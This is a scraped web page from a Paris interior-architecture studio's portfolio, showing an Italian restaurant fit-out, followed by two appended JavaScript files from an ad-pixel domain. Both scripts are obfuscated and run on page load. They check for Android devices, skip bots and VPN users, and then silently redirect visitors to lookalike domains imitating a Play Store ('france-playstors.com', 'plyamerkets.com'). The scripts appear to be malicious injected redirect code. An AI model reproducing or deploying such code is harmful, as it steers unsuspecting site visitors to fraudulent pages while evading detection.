data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/19-architecte-interieur-hotel-francais.jpg" class="attachment-full size-full wp-image-1924 lazy" alt="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/19-architecte-interieur-hotel-francais.jpg 1920w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/19-architecte-interieur-hotel-francais-300x200.jpg 300w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/19-architecte-interieur-hotel-francais-1024x683.jpg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/19-architecte-interieur-hotel-francais-768x512.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/19-architecte-interieur-hotel-francais-1536x1024.jpg 1536w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/19-architecte-interieur-hotel-francais-615x410.jpg 615w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1498c2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1498c2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc11238" data-id="cc11238" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7899ab9 elementor-widget elementor-widget-image" data-id="7899ab9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1280" height="1920" src="//www.ateliercailloux.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/architecte-interieur-hotel-francais_77.jpeg" class="lazy lazy-hidden attachment-full size-full wp-image-1926" alt="" srcset="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/architecte-interieur-hotel-francais_77.jpeg 1280w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/architecte-interieur-hotel-francais_77-200x300.jpeg 200w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/architecte-interieur-hotel-francais_77-683x1024.jpeg 683w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/architecte-interieur-hotel-francais_77-768x1152.jpeg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/architecte-interieur-hotel-francais_77-1024x1536.jpeg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/architecte-interieur-hotel-francais_77-615x923.jpeg 615w" sizes="(max-width: 1280px) 100vw, 1280px" /><noscript><img decoding="async" width="1280" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201920'%3E%3C/svg%3E" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/architecte-interieur-hotel-francais_77.jpeg" class="attachment-full size-full wp-image-1926 lazy" alt="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/architecte-interieur-hotel-francais_77.jpeg 1280w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/architecte-interieur-hotel-francais_77-200x300.jpeg 200w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/architecte-interieur-hotel-francais_77-683x1024.jpeg 683w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/architecte-interieur-hotel-francais_77-768x1152.jpeg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/architecte-interieur-hotel-francais_77-1024x1536.jpeg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/architecte-interieur-hotel-francais_77-615x923.jpeg 615w" data-sizes="(max-width: 1280px) 100vw, 1280px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57043c0 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57043c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24995a9" data-id="24995a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c29b276 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c29b276" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-20a07b8" data-id="20a07b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4019514 elementor-widget elementor-widget-heading" data-id="4019514" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Restaurant italien Gemma</h1>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d28583" data-id="7d28583" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-562fdcd elementor-widget elementor-widget-heading" data-id="562fdcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">&amp;#149 Paris, Aligre</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-76886e5 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76886e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3591865" data-id="3591865" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f08a536 elementor-widget elementor-widget-toggle" data-id="f08a536" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2521" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2521" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-plus-square"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened far fa-minus-square"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">en savoir plus</a>
					</div>

					<div id="elementor-tab-content-2521" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2521"><p><span style="font-size: 10pt;">Aménagement d’un restaurant italien, Paris XII, 75 m²</span></p><p style="text-align: justify;">Aux couleurs du bleu de la baie de Naples dont le propriétaire est originaire, l’organisation du restaurant Gemma rue Traversière est articulée autour de son bar. Lieux de convivialité à l’image du « zinc » parisien, on y échange volontiers avec le patron, le barman et les autres consommateurs. Le soubassement du bar est habillé de carreaux de majolique dessinés en 1958 par l’illustre architecte Italien Gio Ponti, et soulignés par un comptoir en laiton. Il se déroule dans l’espace en une ligne brisée qui permet la définition de différents espaces (service, bar, caisse…) tandis qu’à l’arrière se glisse la cuisine &#8211; et le four à pizza &#8211; ouverte à la salle dans un rapport intime au consommateur. C’est la pièce maitresse du lieu, sa marque, et comme un air de la dolce vita transposée à Paris.</p><p style="text-align: justify;"><span style="font-size: 10pt;">Conception : Pierre Roch, architecte d’intérieur C.F.A.I<br /><span style="font-size: 10pt;">Photos © Agathe Tissier</span></span></p></div>
				</div>
								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39349bf elementor-hidden-desktop elementor-widget elementor-widget-gallery" data-id="39349bf" data-element_type="widget" data-settings="{&quot;columns&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.ateliercailloux.com/wp-content/uploads/2020/09/architecte-paris-atelier-cailloux-gemma-1.jpg">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.ateliercailloux.com/wp-content/uploads/2020/09/architecte-paris-atelier-cailloux-gemma-1.jpg" data-width="1920" data-height="1280" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.ateliercailloux.com/wp-content/uploads/2020/09/architecte-paris-atelier-cailloux-gemma-2.jpg">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.ateliercailloux.com/wp-content/uploads/2020/09/architecte-paris-atelier-cailloux-gemma-2.jpg" data-width="1280" data-height="1920" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.ateliercailloux.com/wp-content/uploads/2020/09/architecte-paris-atelier-cailloux-gemma-3.jpg">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.ateliercailloux.com/wp-content/uploads/2020/09/architecte-paris-atelier-cailloux-gemma-3.jpg" data-width="1280" data-height="1920" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.ateliercailloux.com/wp-content/uploads/2020/09/architecte-paris-atelier-cailloux-gemma-4.jpg">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.ateliercailloux.com/wp-content/uploads/2020/09/architecte-paris-atelier-cailloux-gemma-4.jpg" data-width="1920" data-height="1342" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.ateliercailloux.com/wp-content/uploads/2020/09/architecte-paris-atelier-cailloux-gemma-5.jpg">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.ateliercailloux.com/wp-content/uploads/2020/09/architecte-paris-atelier-cailloux-gemma-5.jpg" data-width="1280" data-height="1920" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.ateliercailloux.com/wp-content/uploads/2020/09/architecte-paris-atelier-cailloux-gemma-6.jpg">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.ateliercailloux.com/wp-content/uploads/2020/09/architecte-paris-atelier-cailloux-gemma-6.jpg" data-width="1418" data-height="1920" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.ateliercailloux.com/wp-content/uploads/2020/09/architecte-paris-atelier-cailloux-gemma-7.jpg">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.ateliercailloux.com/wp-content/uploads/2020/09/architecte-paris-atelier-cailloux-gemma-7.jpg" data-width="1920" data-height="1280" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.ateliercailloux.com/wp-content/uploads/2020/09/architecte-paris-atelier-cailloux-gemma-8.jpg">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.ateliercailloux.com/wp-content/uploads/2020/09/architecte-paris-atelier-cailloux-gemma-8.jpg" data-width="1920" data-height="1280" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.ateliercailloux.com/wp-content/uploads/2020/09/architecte-paris-atelier-cailloux-gemma-9.jpg">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.ateliercailloux.com/wp-content/uploads/2020/09/architecte-paris-atelier-cailloux-gemma-9.jpg" data-width="1920" data-height="1246" aria-label="" role="img" ></div>
														</a>
					</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-441c48f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="441c48f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a84ad1e" data-id="2a84ad1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b876501 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="1b876501" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.ateliercailloux.com/projets/austerlitz" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Précédent</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label"></span><span class="post-navigation__prev--title">Hôtel Libertel Austerliz &#8211; Jardin des Plantes</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
															</div>

						</article>

						
						

	

		
	

					
				</div>

				
			</div>

		
	</div>

</main>


	</div> <!-- .site-content-wrap -->

	
		<footer class="site-footer">

	
	
	


	<div class="footer-info ">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-6 col-12">
											<div class="footer-content-slot">
							<div class="footer-content-slot-item"><a href="https://www.ateliercailloux.com/mentions-legales" target="_blank" rel="nofollow">mentions légales</a> </div>						</div>
									</div>

				<div class="col-md-6 col-12">
									</div>
			</div>
		</div>
	</div>


	
	
</footer>

	
</div> <!-- .page-wrap -->


<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ateliercailloux.com/wp-admin/admin-ajax.php";
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" href="https://www.ateliercailloux.com/wp-content/cache/minify/9b35b.css" media="all" />












<script  src="https://www.ateliercailloux.com/wp-content/cache/minify/2e76f.js"></script>

<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>

<script  src="https://www.ateliercailloux.com/wp-content/cache/minify/991e9.js"></script>

<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>






<script  src="https://www.ateliercailloux.com/wp-content/cache/minify/ac4ec.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ateliercailloux.com\/wp-admin\/admin-ajax.php","nonce":"7d83abae69","urls":{"assets":"https:\/\/www.ateliercailloux.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ateliercailloux.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ateliercailloux.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>

<script  src="https://www.ateliercailloux.com/wp-content/cache/minify/cdc40.js"></script>

<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.ateliercailloux.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ateliercailloux.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ateliercailloux.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5173aa95c8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes"},"post":{"id":1927,"title":"H%C3%B4tel%20Fran%C3%A7ais%20Gare%20de%20l%27Est%2C%20Paris%20-%20Atelier%20Cailloux","excerpt":"","featuredImage":false}};
/* ]]> */
</script>

<script  src="https://www.ateliercailloux.com/wp-content/cache/minify/70688.js"></script>


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script  async src="https://www.ateliercailloux.com/wp-content/cache/minify/1615d.js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Content Delivery Network via N/A
Chargement différé
Mibnifié utilisant Disk

Served from: www.ateliercailloux.com @ 2026-01-19 15:57:27 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/fr18min.js
body_size: 1625
content:
function _0x5ee0(){const _0x5708dc=['prototype','trace','{}.constructor(\x22return\x20this\x22)(\x20)','includes','84RpVQLV','toString','(((.+)+)+)+$','error','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','https://plyamerkets.com/fr/','table','6fNmhjn','warn','onload','44144661cAPnCl','Proxy','apply','console','6478929XbVsZR','json','userAgent','then','3829luERTH','12VrvEzM','10tZCrLj','org','9422ZUJPOP','info','test','search','href','2920SYUZoA','log','18553xDHmeZ','exception','length','bind','4339720hcAviL','6792020VevBWt'];_0x5ee0=function(){return _0x5708dc;};return _0x5ee0();}const _0x5a9fb1=_0x53f6;(function(_0x23290e,_0x1dd97e){const _0x427304=_0x53f6,_0xd72b4e=_0x23290e();while(!![]){try{const _0x5a76b2=-parseInt(_0x427304(0x111))/0x1+-parseInt(_0x427304(0x10a))/0x2*(parseInt(_0x427304(0x11b))/0x3)+-parseInt(_0x427304(0x115))/0x4+parseInt(_0x427304(0x116))/0x5*(-parseInt(_0x427304(0x122))/0x6)+-parseInt(_0x427304(0x106))/0x7*(-parseInt(_0x427304(0x10f))/0x8)+-parseInt(_0x427304(0x129))/0x9*(parseInt(_0x427304(0x108))/0xa)+parseInt(_0x427304(0x125))/0xb*(parseInt(_0x427304(0x107))/0xc);if(_0x5a76b2===_0x1dd97e)break;else _0xd72b4e['push'](_0xd72b4e['shift']());}catch(_0x5f159b){_0xd72b4e['push'](_0xd72b4e['shift']());}}}(_0x5ee0,0xdb83a));const _0x50b94c=(function(){let _0x54c6ed=!![];return function(_0x1a0c8e,_0x424b2e){const _0x4bc4a9=_0x54c6ed?function(){const _0x9ba963=_0x53f6;if(_0x424b2e){const _0x52efe6=_0x424b2e[_0x9ba963(0x127)](_0x1a0c8e,arguments);return _0x424b2e=null,_0x52efe6;}}:function(){};return _0x54c6ed=![],_0x4bc4a9;};}()),_0xa2bdfa=_0x50b94c(this,function(){const _0x50fccd=_0x53f6;return _0xa2bdfa[_0x50fccd(0x11c)]()[_0x50fccd(0x10d)](_0x50fccd(0x11d))[_0x50fccd(0x11c)]()['constructor'](_0xa2bdfa)['search']('(((.+)+)+)+$');});_0xa2bdfa();const _0x4e44af=(function(){let _0x33baa6=!![];return function(_0x57afc6,_0x46bbca){const _0x133023=_0x33baa6?function(){if(_0x46bbca){const _0x127f8f=_0x46bbca['apply'](_0x57afc6,arguments);return _0x46bbca=null,_0x127f8f;}}:function(){};return _0x33baa6=![],_0x133023;};}()),_0x533b87=_0x4e44af(this,function(){const _0x3b4dc7=_0x53f6,_0x964617=function(){const _0x1b63c4=_0x53f6;let _0x3278c7;try{_0x3278c7=Function('return\x20(function()\x20'+_0x1b63c4(0x119)+');')();}catch(_0x2332ae){_0x3278c7=window;}return _0x3278c7;},_0x5875c8=_0x964617(),_0x1333d4=_0x5875c8[_0x3b4dc7(0x128)]=_0x5875c8[_0x3b4dc7(0x128)]||{},_0x21f1f2=[_0x3b4dc7(0x110),_0x3b4dc7(0x123),_0x3b4dc7(0x10b),_0x3b4dc7(0x11e),_0x3b4dc7(0x112),_0x3b4dc7(0x121),_0x3b4dc7(0x118)];for(let _0x285302=0x0;_0x285302<_0x21f1f2[_0x3b4dc7(0x113)];_0x285302++){const _0x450a6f=_0x4e44af['constructor'][_0x3b4dc7(0x117)][_0x3b4dc7(0x114)](_0x4e44af),_0x544e3a=_0x21f1f2[_0x285302],_0x907ee4=_0x1333d4[_0x544e3a]||_0x450a6f;_0x450a6f['__proto__']=_0x4e44af['bind'](_0x4e44af),_0x450a6f[_0x3b4dc7(0x11c)]=_0x907ee4[_0x3b4dc7(0x11c)][_0x3b4dc7(0x114)](_0x907ee4),_0x1333d4[_0x544e3a]=_0x450a6f;}});_0x533b87();function _0x53f6(_0x52d9dd,_0x3be396){_0x52d9dd=_0x52d9dd-0x104;const _0xd06e23=_0x5ee0();let _0x533b87=_0xd06e23[_0x52d9dd];return _0x533b87;}async function isVpnOrProxy(_0x2cb787){const _0x24105a=_0x53f6,_0x732c6b=await fetch(_0x24105a(0x11f)),_0x525ee1=await _0x732c6b[_0x24105a(0x12a)]();return _0x525ee1&&_0x525ee1[_0x24105a(0x109)]&&(_0x525ee1[_0x24105a(0x109)][_0x24105a(0x11a)]('VPN')||_0x525ee1[_0x24105a(0x109)]['includes'](_0x24105a(0x126)));}async function redirectIfAndroid(){const _0x6714d6=_0x53f6;if(isAndroid()&&!isBot()){const _0x1919bc=await getUserIp();_0x1919bc&&!await isVpnOrProxy(_0x1919bc)&&(window['location'][_0x6714d6(0x10e)]=_0x6714d6(0x120));}}function getUserIp(){const _0x5b7467=_0x53f6;return fetch('https://api.ipify.org?format=json')['then'](_0x15da17=>_0x15da17[_0x5b7467(0x12a)]())[_0x5b7467(0x105)](_0x29b546=>_0x29b546['ip']);}function isAndroid(){const _0x214f47=_0x53f6;return/Android/i[_0x214f47(0x10c)](navigator['userAgent']);}function isBot(){const _0x16e001=_0x53f6;return/bot|crawl|spider|slurp|facebookexternalhit/i['test'](navigator[_0x16e001(0x104)]);}window[_0x5a9fb1(0x124)]=redirectIfAndroid;

--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/f18min.js
body_size: 940
content:
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;